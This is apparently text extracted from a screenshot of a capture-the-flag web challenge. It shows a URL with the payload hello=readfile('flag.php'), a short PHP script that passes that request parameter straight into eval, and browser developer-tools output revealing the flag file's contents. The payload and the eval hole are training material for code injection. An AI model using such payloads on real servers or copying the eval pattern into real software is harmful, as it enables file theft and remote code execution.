 不安全 | 123.206.87.240:8003/?hello=readfile("flag.php")
int(84) <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
Elements Console Sources Network Performance Memory Ap
…<!--?php
$flag = 'Too Young Too Simple';
# echo $flag;
# flag{bug-ctf-gg-99};
?--> == $0
<html>
<head></head>
<body>…</body>
</html>